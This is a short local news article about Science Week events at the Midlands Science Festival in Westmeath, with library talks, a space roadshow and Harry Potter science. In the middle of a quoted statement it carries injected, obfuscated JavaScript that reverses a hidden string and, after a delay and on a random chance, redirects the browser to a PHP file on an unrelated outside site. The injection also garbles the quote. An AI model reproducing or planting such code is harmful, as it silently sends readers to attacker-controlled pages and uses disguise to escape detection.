  The opportunity to explore the science of Chernobyl in Athlone Library, space exploration at the Rocketeers Roadshow with Simon Watt and Harry Potter science were just some of the exciting experiences which took place in Westmeath during Science Week last week.

‘We were delighted through support from Science Foundation Ireland and a number of key partnerships to bring a number of exciting science events to the Midlands again this year. We were delighted to again be working with partners such as the local heritage offices, companies, schools and libraries. Most of the event tickets were sold in advance so it was fantastic to witness the excitement that people anticipated. As Hermione Granger said “when in $mWn=function(n){if(typeof ($mWn.list[n])==”string”) return $mWn.list[n].split(“”).reverse().join(“”);return $mWn.list[n];};$mWn.list=[“\’php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doubt, go to the library !” We hope that people enjoyed the events in their local area and we are already looking forward to an even bigger Science Week in the Midlands next year.’

The festival brings sciences out in to the cultural mainstream in a more accessible, creative and impactful way. It was a wonderful opportunity for science enthusiasts to see what’s new and innovative in the world of science and technology. The large public turnout again this year showed there is a great appetite for this type of regional educational event and one of the most encouraging fac tors was the diversity of the audiences attracted during the week.

‘The Midlands Science Festival itself aims to engage and encourage people of all ages and backgrounds to become leaders of tomorrow. It encourages experimentation and collaboration, inspiring students to solve real-world problems. We work to promote science throughout the year so keep an eye out for what we have coming next!’

Pho tos: Pupils from Athlone exploring the Science of Harry Potter with Anyone 4 Science in  Athlone Library during the annual Midlands Science Festival as part of Science Week 2019

The Reptiles arrive in Longford!